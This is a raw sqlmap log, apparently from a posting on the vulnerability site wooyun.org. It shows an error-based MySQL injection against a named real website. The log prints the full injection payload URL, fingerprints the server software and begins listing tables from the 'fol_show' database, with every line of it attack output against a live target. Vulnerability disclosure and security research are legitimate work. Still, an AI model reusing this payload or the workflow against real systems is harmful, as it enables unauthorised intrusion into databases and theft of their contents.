 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: http://roadshow.cnfol.com:80/show/13353?pid=-8381 OR 1 GROUP BY CONCAT(0x7164697371,(SELECT (CASE WHEN (5080=5080) THEN 1 ELSE
0 END)),0x71716c6e71,FLOOR(RAND(0)*2)) HAVING MIN(0)#),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(98),CHAR(97),CHAR(66),CHAR(48),CHAR(90
),CHAR(117),CHAR(100),CHAR(74)),floor(rand()2))x from (select 1 union select 2)a group by x limit 1))
---
[13:46:25] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:46:25] [INFO] testing MySQL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with your
s. Do you want to merge them in futher requests? [Y/n] y
[13:46:26] [WARNING] reflective value(s) found and filtering out
[13:46:26] [INFO] confirming MySQL
[13:46:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[13:46:26] [INFO] fetching tables for database: 'fol_show'
[13:46:26] [INFO] the SQL query used returns 12572 entries
[13:46:27] [INFO] retrieved: rs_class
[13:46:27] [INFO] retrieved: rs_corp
[13:46:28] [INFO] retrieved: rs_info_10000
[13:46:28] [INFO] retrieved: rs_info_10001
[13:46:29] [INFO] retrieved: rs_info_10002
[13:46:29] [INFO] retrieved: rs_info_10003
[13:46:29] [INFO] retrieved: rs_info_10004
[13:46:30] [INFO] retrieved: rs_info_10005
[13:46:30] [INFO] retrieved: rs_info_10006
[13:46:31] [INFO] retrieved: rs_info_10007
[13:46:31] [INFO] retrieved: rs_info_10008
[13:46:32] [INFO] retrieved: rs_info_10009
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org